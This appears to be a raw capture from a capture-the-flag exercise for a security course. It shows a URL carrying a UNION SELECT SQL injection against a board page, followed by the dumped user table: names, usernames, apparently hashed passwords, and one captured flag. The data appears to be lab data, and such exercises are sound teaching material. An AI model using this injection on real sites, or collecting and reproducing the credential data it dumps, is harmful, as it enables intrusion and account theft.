 The Happening
192.168.23.131/ctf-f2016/board.php?id=274%20union%20select
MATH70 COMP116 COMP150 COMP160 Provide for 160 KA
Replied on 5: 357:CAROLINE:PARRISH:cparrish:3a5bb264c7630f8aa3aecb44e27024f12d8d6456:1
Replied on 5: 358:RUSS:SELLERS:rsellers:785d2d79763ae87c0fc6370c9501e4cd13b6d47d:1
Replied on 5: 359:ANTONY:MAYS:amays:a2228c009e671429ff4489797abddec79c17e7c6:1
Replied on 5: 360:BENNY:SWEET:bsweet:FLAG: key{79994a5ce1ac700769cddb476b0cf5ffb0afc29f}:1
Replied on 5: 361:PAMELA:SANTANA:psantana:f824ce28fbd9f7d385125dc22b26e25b1860e238:1
Replied on 5: 362:MELANIE:DOTSON:mdotson:02c1e94c2209a789cb53fbab27f5b80269d3f671:1
Replied on 5: 363:LAWANDA:MARSH:lmarsh:831a0f1b6ad9999f772bb51b16c0e66cf5f8b808:1